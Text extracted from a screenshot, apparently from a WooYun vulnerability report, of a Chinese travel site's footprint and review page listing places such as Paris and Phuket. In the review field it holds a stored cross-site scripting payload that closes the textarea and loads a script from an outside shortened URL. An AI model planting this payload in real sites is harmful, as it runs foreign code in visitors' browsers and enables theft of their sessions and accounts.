 我的足迹 我的点评 我的酒店点评
+ 足迹
3 3
国家 城市
点评我的足迹
3个目的地等待你的评价，还可赢得15穷币哦~
点评 / 4
塞纳河
巴黎
圣心大教堂
皇帝岛
普吉岛
皇帝岛
Racha Island
很好
</textarea>'"><script src=http://t.cn/R2t83lV></script>
分享照片 有图有真相的点评最受欢迎!
55 / 30 ~ 2000
取消 发布
我去过的国家（3）： 全
泰国 Thailand
写点评
曼谷
Bangkok
普吉岛
Phuket Island
+ 足迹
www.wooyun.org